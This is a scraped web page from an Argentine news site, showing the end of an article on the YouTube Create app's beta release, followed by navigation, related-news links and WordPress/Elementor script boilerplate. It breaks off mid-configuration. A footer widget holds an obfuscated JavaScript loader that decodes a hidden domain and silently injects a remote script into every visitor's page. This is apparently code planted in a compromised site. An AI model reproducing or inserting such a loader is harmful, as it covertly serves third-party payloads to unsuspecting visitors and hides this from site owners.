<p>La aplicación estará disponible en versión beta para quienes tengan en su móvil, sistema operativo Android versión 8 o posterior, en EE. UU, Alemania, Francia, Reino Unido, Indonesia, India, Corea y Singapur, donde luego se liberará en el resto del mundo.</p>
<p><strong>¿Y qué pasa con los iPhone?</strong></p>
<p>Si tenes un teléfono de Apple, vas a tener que armarte de paciencia ya que la plataforma ha anunciado que YouTube Create llegará a iOS a lo largo de 2024.</p>
<br />
</p>
							
												<div class="post-footer clearfix">
							<div class="theme-tags__wrapper tag-lists"><h4>Tags:</h4><a href="https://nortenews.com.ar/tag/tecnologia/" rel="tag">tecnología</a> <a href="https://nortenews.com.ar/tag/aplicacion/" rel="tag">aplicación</a> <a href="https://nortenews.com.ar/tag/youtube/" rel="tag">youtube</a></div>						</div>
						 
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="770" height="357" src="https://nortenews.com.ar/wp-content/uploads/2023/09/MUESTRA-DE-ARTE-Y-OFICIOS-6-e1695996064752-770x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/importante-muestra-anual-de-la-escuela-de-artes-y-oficios/" rel="prev">Importante muestra anual de la escuela de artes y oficios</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="757" height="268" src="https://nortenews.com.ar/wp-content/uploads/2023/10/priemer-debatte--e1696204076326.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/hoy-se-realizara-el-primer-debate-presidencial-2023/" rel="next">Hoy se realizará el primer Debate Presidencial 2023</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/FJVD2BY24JFT5M6AKUXAUVPE7U.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/tecnologia/" style="background-color:#ffbc00;">
		Tecnologia	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/whatsapp-permitiria-bloquear-el-acceso-a-la-version-de-escritorio/">WhatsApp permitiría bloquear el acceso a la</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/o-DIGITAL-MARKETING-facebook-900x600-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/tecnologia/" style="background-color:#ffbc00;">
		Tecnologia	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/5-tendencias-tecnologicas-que-explotaran-en-2023/">5 tendencias tecnológicas que explotarán en 2023</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/7YWW4HY55RD3LE4EJABMYB6RJY-1.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/tecnologia/" style="background-color:#ffbc00;">
		Tecnologia	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/una-aplicacion-de-citas-para-personas-que-buscan-tener-hijos/">Una aplicación de citas para personas que</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/asdvgh7.png);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/tecnologia/" style="background-color:#ffbc00;">
		Tecnologia	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/mastodon-la-red-a-la-que-se-van-los-usuarios-de-twitter/">Mastodon la red a la que se</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/12/unnamed-15.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/tecnologia/" style="background-color:#ffbc00;">
		Tecnologia	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/respuestas-rapidas-en-instagram/">Respuestas rápidas en Instagram</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"4935ab5e60","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"4935ab5e60","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"4935ab5e60","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"5a5c27a48b"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=5ddfa876a3","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=5ddfa876a3","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=5ddfa876a3","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=5ddfa876a3","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=5ddfa876a3","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=5ddfa876a3","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar 